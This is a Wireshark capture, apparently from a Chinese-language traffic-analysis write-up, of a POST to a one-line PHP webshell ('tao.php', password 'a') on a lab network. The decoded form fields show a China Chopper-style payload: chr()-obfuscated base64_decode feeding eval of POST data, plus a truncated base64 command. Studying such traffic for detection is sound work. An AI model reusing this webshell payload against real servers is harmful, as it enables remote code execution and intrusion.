 ip.src==192.168.1.1 or ip.src==192.168.1.131 表达式…
No. Time Source Dest Protocol Length info
3 0.000223 192.168.1.1 192.168.1.131 TCP 66 54167 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
4 0.000384 192.168.1.131 192.168.1.1 TCP 66 80 → 54167 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PER
5 0.000510 192.168.1.1 192.168.1.131 TCP 54 54167 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
6 0.000631 192.168.1.1 192.168.1.131 HTTP 1072 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
7 0.017648 192.168.1.131 192.168.1.1 HTTP 333 HTTP/1.1 200 OK (text/html)
8 0.017723 192.168.1.1 192.168.1.131 TCP 54 54167 → 80 [ACK] Seq=1019 Ack=280 Win=261632 Len=0
9 0.017814 192.168.1.1 192.168.1.131 TCP 54 54167 → 80 [FIN, ACK] Seq=1019 Ack=280 Win=261632 Len=0
0.017913 192.168.1.131 192.168.1.1 TCP 54 80 → 54167 [ACK] Seq=280 Ack=1020 Win=65536 Len=0
0.018032 192.168.1.131 192.168.1.1 TCP 54 80 → 54167 [FIN, ACK] Seq=280 Ack=1020 Win=65536 Len=0
0.018062 192.168.1.1 192.168.1.131 TCP 54 54167 → 80 [ACK] Seq=1020 Ack=281 Win=261632 Len=0
一句话木马文件
连接密码是 a
Frame 6: 1072 bytes on wire (8576 bits), 1072 bytes captured (8576 bits) on interface 0
Ethernet II, Src: Vmware_c0:00:08 (00:50:56:c0:00:08), Dst: Vmware_9d:6a:0b (00:0c:29:9d:6a:0b)
Internet Protocol Version 4, Src: 192.168.1.1, Dst: 192.168.1.131
Transmission Control Protocol, Src Port: 54167, Dst Port: 80, Seq: 1, Ack: 1, Len: 1018
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "$xx=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$yy=$_PO…
Key: a
Value: $xx=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$yy=$_POST;@eval/…
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOz…
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIp…